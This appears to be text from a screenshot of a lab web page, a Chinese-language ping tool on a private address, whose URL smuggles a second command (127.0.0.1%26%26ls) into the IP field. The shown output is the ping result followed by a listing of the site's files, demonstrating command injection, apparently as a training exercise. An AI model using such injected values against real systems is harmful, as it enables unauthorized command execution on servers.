 192.168.2.135/web1/ping.php?ip=127.0.0.1%26%26ls
net工具体验 Home ping
输入格式:*.*.*.*
ping attack
127.0.0.1
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.057 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.042 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1009ms
rtt min/avg/max/mdev = 0.042/0.049/0.057/0.010 ms
config.php
contain.html
css
img
index.php
js
ping.php
upload
you_find_upload.php
Submit